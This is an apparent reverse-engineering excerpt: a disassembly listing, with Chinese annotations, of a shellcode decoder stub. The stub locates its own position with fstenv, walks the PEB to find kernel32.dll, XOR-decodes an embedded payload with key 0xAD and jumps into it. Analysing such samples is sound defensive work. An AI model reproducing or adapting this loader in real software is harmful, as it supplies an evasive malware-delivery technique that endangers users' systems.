 debug039:0185016C mov edi, edi
debug039:0185016E fldpi
debug039:01850170 fstenv byte ptr [esp-0Ch]
debug039:01850175 pop ebp
debug039:01850176 sub ebp, 2
debug039:01850179 xor ecx, ecx
debug039:0185017B mov eax, 30h ; '0'
debug039:01850180 mov esi, fs:[ecx+eax] ; 获取PEB地址
debug039:01850184 mov esi, [esi+0Ch] ; 通过模块名找到kernel32.dll的加载地址
debug039:01850187 mov esi, [esi+1Ch]
debug039:0185018A
debug039:0185018A loc_185018A: ; CODE XREF: debug039:01850196↓j
debug039:0185018A mov ebx, [esi+8]
debug039:0185018D mov edi, [esi+20h]
debug039:01850190 mov esi, [esi]
debug039:01850192 cmp byte ptr [edi+0Eh], 32h ; '2'
debug039:01850196 jnz short loc_185018A
debug039:01850198 mov esi, ebx
debug039:0185019A lea ecx, [ebp+42h]
debug039:0185019D mov edx, 0FE7h
debug039:018501A2
debug039:018501A2 loc_18501A2: ; CODE XREF: debug039:018501A7↓j
debug039:018501A2 xor byte ptr [ecx], 0ADh ; 异或解密shellcode
debug039:018501A5 inc ecx
debug039:018501A6 dec edx
debug039:018501A7 jnz short loc_18501A2 ; 异或解密shellcode
debug039:018501A9 jmp near ptr unk_1850272 ; 跳转到解密后的shellcode执行代码
debug039:018501A9 ; ---------------------------------------------------------------------------
debug039:018501AE db 0CDh ; 加密数据